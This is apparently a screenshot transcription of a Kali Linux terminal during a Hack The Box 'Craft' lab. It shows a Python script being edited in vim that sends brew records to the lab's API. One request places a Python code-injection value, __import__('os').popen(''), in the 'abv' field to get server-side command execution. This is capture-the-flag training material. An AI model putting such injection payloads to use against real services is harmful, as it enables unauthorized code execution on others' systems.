 Applications Places Terminator Sat 00:47 1
root@kali: ~/HTB/machines/craft/craft-api/tests
root@kali: ~ root@kali: ~/HTB/machines/craft/craft-api/tests root@kali: ~/HTB/machines/craft
root@kali: ~/HTB/machines/craft/craft-api/tests 139x33
headers = { 'X-Craft-API-Token': token, 'Content-Type': 'application/json'  }
# make sure token is valid
response = requests.get('https://api.craft.htb/api/auth/check', headers=headers, verify=False)
print(response.text)
# create a sample brew with bogus ABV... should fail.
print("Create bogus ABV brew")
brew_dict = {}
brew_dict['abv'] = '__import__('os').popen('')'
brew_dict['name'] = 'bullshit'
brew_dict['brewer'] = 'bullshit'
brew_dict['style'] = 'bullshit'
json_data = json.dumps(brew_dict)
response = requests.post('https://api.craft.htb/api/brew/', headers=headers, data=json_data, verify=False)
print(response.text)
# create a sample brew with real ABV... should succeed.
print("Create real ABV brew")
brew_dict = {}
brew_dict['abv'] = '0.15'
brew_dict['name'] = 'bullshit'
brew_dict['brewer'] = 'bullshit'
brew_dict['style'] = 'bullshit'
json_data = json.dumps(brew_dict)
response = requests.post('https://api.craft.htb/api/brew/', headers=headers, data=json_data, verify=False)
print(response.text)
-- INSERT -- 20,46 Bot
Activate Windows
Go to Settings to activate Windows.